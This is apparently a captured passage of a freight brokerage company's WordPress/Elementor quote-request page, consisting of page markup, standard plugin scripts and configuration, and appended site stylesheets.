					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://highway.com/onboarding/sign-up">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Carrier Sign up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2871b18 elementor-widget__width-initial elementor-align-right elementor-mobile-align-justify elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="2871b18" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://libertycommercialllc.com/track-your-shipment/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Track Your Shipment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f2c508b elementor-widget elementor-widget-spacer" data-id="f2c508b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3974" class="elementor elementor-3974 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-230baf9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="230baf9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dc4e3f" data-id="6dc4e3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-611fafa elementor-widget elementor-widget-heading" data-id="611fafa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A representative will respond shortly.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-58-css' href='https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-58.css?ver=1768949524' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://libertycommercialllc.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='elementor-post-571-css' href='https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-571.css?ver=1768949524' media='all' />
<link rel='stylesheet' id='elementor-post-574-css' href='https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-574.css?ver=1768949525' media='all' />
<link rel='stylesheet' id='elementor-post-1561-css' href='https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-1561.css?ver=1768976447' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://libertycommercialllc.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://libertycommercialllc.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://libertycommercialllc.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='elementor-post-4320-css' href='https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-4320.css?ver=1768976447' media='all' />
<link rel='stylesheet' id='elementor-post-1596-css' href='https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-1596.css?ver=1768976447' media='all' />
<link rel='stylesheet' id='elementor-post-1575-css' href='https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-1575.css?ver=1768976447' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://libertycommercialllc.com/wp-content/plugins/jetelements2742/assets/css/jet-elements.css?ver=2.7.4.2' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://libertycommercialllc.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=3.1.0' media='all' />
<script src="https://libertycommercialllc.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://libertycommercialllc.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.2.4","ajaxUrl":"https:\/\/libertycommercialllc.com\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/libertycommercialllc.com\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/libertycommercialllc.com\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/libertycommercialllc.com\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"bdc1375ac4","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var CxCollectedCSS = {"type":"text\/css","title":"cx-collected-dynamic-style","css":".jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:center; align-self:center; }"};
</script>
<script src="https://libertycommercialllc.com/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.2.4" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://libertycommercialllc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://libertycommercialllc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://libertycommercialllc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/libertycommercialllc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/libertycommercialllc.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/libertycommercialllc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fb396a9912"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1546,"title":"Request%20a%20Fright%20Quote%20-%20Freight%20Brokerage","excerpt":"","featuredImage":false}};
</script>
<script src="https://libertycommercialllc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://libertycommercialllc.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://libertycommercialllc.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://libertycommercialllc.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://libertycommercialllc.com/wp-content/plugins/elementskit/modules/parallax/assets/js/anime.js?ver=3.1.0" id="animejs-js"></script>
<script defer src="https://libertycommercialllc.com/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend-scripts.js?ver=3.1.0" id="elementskit-parallax-frontend-defer-js"></script>
<script src="https://libertycommercialllc.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://libertycommercialllc.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script src="https://libertycommercialllc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://libertycommercialllc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://libertycommercialllc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/libertycommercialllc.com\/wp-admin\/admin-ajax.php","nonce":"925b9e2f74","urls":{"assets":"https:\/\/libertycommercialllc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/libertycommercialllc.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/libertycommercialllc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://libertycommercialllc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.3" id="elementor-pro-frontend-js"></script>
<script src="https://libertycommercialllc.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.3" id="pro-elements-handlers-js"></script>
<script id="jet-blocks-js-extra">
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/libertycommercialllc.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/libertycommercialllc.com\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"bdc1375ac4"};
</script>
<script src="https://libertycommercialllc.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.4" id="jet-blocks-js"></script>
<script src="https://libertycommercialllc.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.2.4" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/libertycommercialllc.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/libertycommercialllc.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script src="https://libertycommercialllc.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.10" id="jet-tabs-frontend-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/libertycommercialllc.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/libertycommercialllc.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://libertycommercialllc.com/wp-content/plugins/jetelements2742/assets/js/jet-elements.min.js?ver=2.7.4.2" id="jet-elements-js"></script>
<script src="https://libertycommercialllc.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/libertycommercialllc.com\/wp-admin\/admin-ajax.php","nonce":"2bb1041b4f"};
</script>
<script src="https://libertycommercialllc.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script src="https://libertycommercialllc.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=3.1.0" id="elementskit-elementor-pro-js"></script>
<script src="https://libertycommercialllc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script defer src="https://libertycommercialllc.com/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=3.1.0" id="elementskit-sticky-content-script-init-defer-js"></script>
<script src="https://libertycommercialllc.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=3.1.0" id="elementskit-reset-button-js"></script>
<script defer src="https://libertycommercialllc.com/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin-scripts.js?ver=3.1.0" id="elementskit-parallax-admin-defer-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(26,26,26,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #74e44c">Ok</button><button data-link-url="https://libertycommercialllc.com/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #74e44c">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-232.css?ver=1768949522
body_size: 502
content:
.elementor-kit-232{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#74E44C;--e-global-color-16887a5:#FFFFFF;--e-global-color-8d976ea:#74E44C;--e-global-color-2bfe337:#C3C3C3;--e-global-color-b4eff23:#595959;--e-global-color-1fdded9:#363535;--e-global-color-e1d5c89:#303030;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Basic";--e-global-typography-text-font-weight:500;--e-global-typography-accent-font-weight:500;--e-global-typography-3373ebe-font-family:"Poppins";--e-global-typography-3373ebe-font-size:64px;--e-global-typography-3373ebe-font-weight:600;--e-global-typography-98dc7c7-font-family:"Arial";--e-global-typography-98dc7c7-font-weight:300;--e-global-typography-98dc7c7-line-height:1.8em;--e-global-typography-9794290-font-family:"Poppins";--e-global-typography-9794290-font-size:48px;--e-global-typography-9794290-font-weight:600;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:400;line-height:1.8em;letter-spacing:0.4px;}.elementor-kit-232 button,.elementor-kit-232 input[type="button"],.elementor-kit-232 input[type="submit"],.elementor-kit-232 .elementor-button{background-color:#48FD4A00;font-family:"Archivo Black", Sans-serif;font-size:18px;text-transform:uppercase;color:#3BEA1F;border-style:solid;border-width:2px 2px 2px 2px;border-color:#3BEA1F;border-radius:0px 0px 0px 0px;padding:18px 32px 18px 32px;}.elementor-kit-232 button:hover,.elementor-kit-232 button:focus,.elementor-kit-232 input[type="button"]:hover,.elementor-kit-232 input[type="button"]:focus,.elementor-kit-232 input[type="submit"]:hover,.elementor-kit-232 input[type="submit"]:focus,.elementor-kit-232 .elementor-button:hover,.elementor-kit-232 .elementor-button:focus{background-color:var( --e-global-color-8d976ea );color:#000000;}.elementor-kit-232 e-page-transition{background-color:#FFBC7D;}.elementor-kit-232 p{margin-block-end:0px;}.elementor-kit-232 a{color:#FFFFFF;font-family:"Arial", Sans-serif;}.elementor-kit-232 a:hover{color:var( --e-global-color-8d976ea );font-family:"Arial", Sans-serif;}.elementor-kit-232 h1{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:64px;text-transform:uppercase;line-height:1.3em;}.elementor-kit-232 h2{color:#FFFFFF;font-family:"Arial", Sans-serif;font-size:38px;font-weight:500;text-transform:uppercase;line-height:1.3em;}.elementor-kit-232 h3{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:36px;text-transform:uppercase;line-height:1.3em;}.elementor-kit-232 h4{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:30px;text-transform:uppercase;line-height:1.3em;}.elementor-kit-232 h5{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:20px;text-transform:uppercase;line-height:1.3em;}.elementor-kit-232 h6{color:#3BEA1F;font-family:"Poppins", Sans-serif;font-size:18px;text-transform:uppercase;line-height:1.3em;}.elementor-kit-232 label{line-height:1.8em;}.elementor-kit-232 input:not([type="button"]):not([type="submit"]),.elementor-kit-232 textarea,.elementor-kit-232 .elementor-field-textual{font-size:18px;color:var( --e-global-color-2bfe337 );background-color:var( --e-global-color-e1d5c89 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:10px 15px 10px 15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1370px;}.e-con{--container-max-width:1370px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-232{--e-global-typography-3373ebe-font-size:45px;--e-global-typography-3373ebe-line-height:1.2em;--e-global-typography-9794290-font-size:45px;--e-global-typography-9794290-line-height:1.2em;font-size:16px;}.elementor-kit-232 h1{font-size:60px;}.elementor-kit-232 h3{font-size:32px;}.elementor-kit-232 h4{font-size:28px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-232{--e-global-typography-3373ebe-font-size:35px;--e-global-typography-9794290-font-size:35px;}.elementor-kit-232 h1{font-size:48px;line-height:1.2em;}.elementor-kit-232 h2{font-size:36px;}.elementor-kit-232 h3{font-size:32px;}.elementor-kit-232 h4{font-size:28px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-1546.css?ver=1768976446
body_size: 132
content:
.elementor-1546 .elementor-element.elementor-element-e358a84:not(.elementor-motion-effects-element-type-background), .elementor-1546 .elementor-element.elementor-element-e358a84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1546 .elementor-element.elementor-element-e358a84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 0px 0px;overflow:visible;}.elementor-1546 .elementor-element.elementor-element-e358a84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs{background-color:#000000;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper{background-color:#000000;align-self:stretch;flex-grow:1;margin:0px 0px 0px 0px;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control, .elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#5AC440;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover, .elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover{background-color:#5AC440;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab, .elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab{background-color:#5AC440;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__content-wrapper{background-color:#000000;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control{align-self:stretch;margin:15px 15px 15px 15px;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control{flex-grow:1;margin:15px 15px 15px 15px;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-icon{margin:0px 0px 0px 0px;font-size:18px;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-icon{margin:0px 0px 0px 0px;font-size:18px;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-image{margin:25px 20px 25px 20px;width:100px;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-image{margin:25px 20px 25px 20px;width:100px;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text{color:#000000;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{color:#000000;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text, .elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{font-size:18px;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__content-wrapper > .jet-tabs__content{color:#000000;}@media(max-width:767px){.elementor-1546 .elementor-element.elementor-element-43db1d2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-image{margin:5px 5px 5px 5px;width:30px;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-image{margin:5px 5px 5px 5px;width:30px;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text, .elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{font-size:10px;line-height:1.3em;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-icon{font-size:0px;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-icon{font-size:0px;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__control-inner{padding:10px 10px 10px 10px;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__control-inner{padding:10px 10px 10px 10px;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control{margin:1px 1px 1px 1px;}.elementor-1546 .elementor-element.elementor-element-743d97e .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control{margin:1px 1px 1px 1px;}}

--- FILE ---
content_type: text/css
request_url: https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-240.css?ver=1768949523
body_size: 1177
content:
.elementor-240 .elementor-element.elementor-element-4bc467f:not(.elementor-motion-effects-element-type-background), .elementor-240 .elementor-element.elementor-element-4bc467f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-240 .elementor-element.elementor-element-4bc467f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;overflow:visible;}.elementor-240 .elementor-element.elementor-element-4bc467f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-240 .elementor-element.elementor-element-4249e62.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-240 .elementor-element.elementor-element-4249e62.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-240 .elementor-element.elementor-element-4249e62 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-240 .elementor-element.elementor-element-044ed3e .elementor-icon-list-items:not(.elementor-inline-items) 